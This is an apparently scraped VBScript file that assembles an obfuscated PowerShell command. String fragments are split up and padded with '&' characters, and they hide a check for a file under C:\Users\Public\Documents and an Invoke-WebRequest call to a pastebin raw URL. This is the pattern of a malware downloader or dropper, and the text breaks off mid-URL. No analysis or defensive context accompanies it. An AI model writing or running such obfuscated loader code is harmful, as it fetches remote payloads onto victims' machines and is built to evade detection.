 veebeeeee.vbs
1 Set Object  = WScript.CreateObject("WScript.Shell")
2 Set SObject = CreateObject("Shell.Application")
3 Set FObject = CreateObject("Scripting.FileSystemObject")
4 SPath   = WScript.ScriptFullName
5 Dim Code
6
7 Power0 = "Po"
8 Power1 = "we"
9 Power2 = "rS"
10 Power3 = "he"
11 Power4 = "ll"
12 Power5 = " "
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5
14
15 Path0 = "&$&f&&=&'&&C&"
16 Path1 = "&:&\&U&s&e&&rs"
17 Path2 = "&\P&&u&b&l&i&&c&"
18 Path3 = "\D&&o&c&u&me"
19 Path4 = "n&ts&\&&J&u&ly"
20 Path5 = "&.h&t&&m&';"
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5
22
23 Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"
24 Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"
25 Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"
26 Reqest3 = "&/&S&i&Y&G&w&w&c&z&"